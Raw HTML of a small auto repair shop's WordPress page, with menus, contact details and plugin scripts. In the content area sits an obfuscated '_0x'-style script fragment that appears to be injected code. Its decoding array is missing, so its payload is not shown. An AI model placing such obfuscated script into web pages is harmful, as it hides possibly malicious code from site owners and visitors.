!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stroebelautomotive.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-36470 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.10 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-disable-decoration phantom-custom-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right layzr-loading-on popup-message-style the7-ver-12.5.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<!-- The7 12.5.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar line-content top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-top-bar"><i class="fa-fw the7-mw-icon-phone"></i><a href="tel:989-781-4307">(989) 781-4307</a></span><span class="mini-contacts clock show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-clock"></i>Mon - Fri 7am to 6pm</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts address show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address"></i>7660 Gratiot Rd Saginaw, MI 48609</span><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/StroebelAutomotive" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Stroebel Automotive &#8211; Auto Repair Service Saginaw</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://stroebelautomotive.com/"><img class=" preload-me" src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png" srcset="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png 300w" width="300" height="131"   sizes="300px" alt="Stroebel Automotive - Auto Repair Service Saginaw" /></a></div>

		<ul id="primary-menu" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35521 first depth-0"><a href='https://stroebelautomotive.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579 depth-0"><a href='https://stroebelautomotive.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35550 has-children depth-0"><a href='https://stroebelautomotive.com/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35723 first depth-1"><a href='https://stroebelautomotive.com/services/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36251 depth-1"><a href='https://stroebelautomotive.com/engine-transmission-replacements/' data-level='2'><span class="menu-item-text"><span class="menu-text">Engine &#038; Transmission Replacements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36111 depth-1"><a href='https://stroebelautomotive.com/jeep-4x4-specialty-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jeep and 4×4 Specialty Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36211 depth-1"><a href='https://stroebelautomotive.com/light-duty-trucks-vans/' data-level='2'><span class="menu-item-text"><span class="menu-text">Light Duty Trucks &#038; Vans</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36351 depth-1"><a href='https://stroebelautomotive.com/classic-car-truck-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Classic Car &#038; Truck Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35906 depth-1"><a href='https://stroebelautomotive.com/brake-system-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Brake System Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741 depth-1"><a href='https://stroebelautomotive.com/car-truck-battery-service/' data-level='2'><span class="menu-item-text"><span class="menu-text">Car &#038; Truck Battery Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725 depth-1"><a href='https://stroebelautomotive.com/diagnostic-system-evaluations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Diagnostic &#038; System Evaluations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35801 depth-1"><a href='https://stroebelautomotive.com/diesel-auto-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Diesel Auto Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35724 depth-1"><a href='https://stroebelautomotive.com/heating-cooling/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating &#038; Cooling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 depth-1"><a href='https://stroebelautomotive.com/oil-change/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oil Change Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35769 depth-1"><a href='https://stroebelautomotive.com/oil-leak-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oil Leak Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756 depth-1"><a href='https://stroebelautomotive.com/steering-suspension-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Steering &#038; Suspension Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35591 depth-0"><a href='https://stroebelautomotive.com/reviews/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35782 depth-0"><a href='https://stroebelautomotive.com/car-care-tips/' data-level='1'><span class="menu-item-text"><span class="menu-text">Car Care Tips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35520 last depth-0"><a href='https://stroebelautomotive.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="https://stroebelautomotive.com/request-appointment/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Request Appointment</span></a></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35521 first depth-0"><a href='https://stroebelautomotive.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579 depth-0"><a href='https://stroebelautomotive.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35550 has-children depth-0"><a href='https://stroebelautomotive.com/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35723 first depth-1"><a href='https://stroebelautomotive.com/services/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36251 depth-1"><a href='https://stroebelautomotive.com/engine-transmission-replacements/' data-level='2'><span class="menu-item-text"><span class="menu-text">Engine &#038; Transmission Replacements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36111 depth-1"><a href='https://stroebelautomotive.com/jeep-4x4-specialty-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jeep and 4×4 Specialty Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36211 depth-1"><a href='https://stroebelautomotive.com/light-duty-trucks-vans/' data-level='2'><span class="menu-item-text"><span class="menu-text">Light Duty Trucks &#038; Vans</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36351 depth-1"><a href='https://stroebelautomotive.com/classic-car-truck-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Classic Car &#038; Truck Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35906 depth-1"><a href='https://stroebelautomotive.com/brake-system-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Brake System Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741 depth-1"><a href='https://stroebelautomotive.com/car-truck-battery-service/' data-level='2'><span class="menu-item-text"><span class="menu-text">Car &#038; Truck Battery Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725 depth-1"><a href='https://stroebelautomotive.com/diagnostic-system-evaluations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Diagnostic &#038; System Evaluations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35801 depth-1"><a href='https://stroebelautomotive.com/diesel-auto-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Diesel Auto Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35724 depth-1"><a href='https://stroebelautomotive.com/heating-cooling/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating &#038; Cooling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 depth-1"><a href='https://stroebelautomotive.com/oil-change/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oil Change Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35769 depth-1"><a href='https://stroebelautomotive.com/oil-leak-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oil Leak Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756 depth-1"><a href='https://stroebelautomotive.com/steering-suspension-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Steering &#038; Suspension Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35591 depth-0"><a href='https://stroebelautomotive.com/reviews/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35782 depth-0"><a href='https://stroebelautomotive.com/car-care-tips/' data-level='1'><span class="menu-item-text"><span class="menu-text">Car Care Tips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35520 last depth-0"><a href='https://stroebelautomotive.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class=" ubtn-ctn-left "><a class="ubtn-link ult-adjust-bottom-margin ubtn-left ubtn-large " href="https://stroebelautomotive.com/request-appointment/" title="Request Appointment" ><button type="button" id="ubtn-7124"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-large ubtn-no-hover-bg  none  ubtn-shd  ubtn-left  shd-bottom tooltip-696c746fc2ca5"  data-hover="#81a8d6" data-border-color="" data-bg="#81a8d6" data-hover-bg="#ffffff" data-border-hover="#81a8d6" data-shadow-hover="0 5px #000000;" data-shadow-click="none" data-shadow="0 5px #000000;" data-shd-shadow="5"  data-ultimate-target='#ubtn-7124'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":"desktop:20px;"}'  style="font-weight:normal;border-radius:3px;border-width:1px;border-color:;border-style:solid;box-shadow: 0 5px #000000;background: #81a8d6;color: #ffffff;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text " >Request Appointment</span></button></a></div></div></div></div></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Stroebel Automotive</div><div class="widget-info"><strong>Address:</strong><br>
7660 Gratiot Rd<br>
Saginaw, MI 48609<br>
<strong>Auto Repair Shop Hours:</strong><br>
Mon - Fri 7am to 6pm<br>
<strong>Phone:</strong><br>
<strong> <a href="tel:989-781-4307">(989) 781-4307</a></strong><br>
<a href="https://stroebelautomotive.com/request-appointment/" class="show-on-click"><img src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/2015/07/request-appointment-2.png"></a></div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/StroebelAutomotive" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Find us on Google Maps</div>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d55138.47927945984!2d-84.06411503631149!3d43.421765321575336!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc1aec2affbde17c1!2sStroebel+Automotive!5e0!3m2!1sen!2sus!4v1437072104436" frameborder="0" style="border:0" allowfullscreen></iframe><br>
Conveniently behind McDonald's on Gratiot</div>
		</section><section id="text-2" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/StroebelAutomotive" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/StroebelAutomotive"><a href="https://www.facebook.com/StroebelAutomotive">Stroebel Automotive</a></blockquote></div></div></div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2025 Stroebel Automotive. ALL RIGHTS RESERVED. Website Designed by <a href="http://guellomarketing.com">Guello Marketing</a>
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36966 first depth-0"><a href='https://stroebelautomotive.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043 last depth-0"><a href='https://stroebelautomotive.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sitemap</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">bottom</span></span></div></div><div class="bottom-text-block"></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://stroebelautomotive.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel: (989) 781-4307" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#263c89;" onclick='return gtag_report_conversion("tel: (989) 781-4307");'><span>Call Now Button</span></a><script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.0" id="dt-main-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"a50ba35f1e","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://stroebelautomotive.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeWK1kpAAAAAJ6ZC9p_9b7bHZRyBjROCMDKXLN9"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeWK1kpAAAAAJ6ZC9p_9b7bHZRyBjROCMDKXLN9&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.0" id="dt-legacy-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.0" id="jquery-mousewheel-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.0" id="the7-custom-scrollbar-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stroebelautomotive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stroebelautomotive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWK1kpAAAAAJ6ZC9p_9b7bHZRyBjROCMDKXLN9&co=aHR0cHM6Ly9zdHJvZWJlbGF1dG9tb3RpdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yngawnqtucap
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
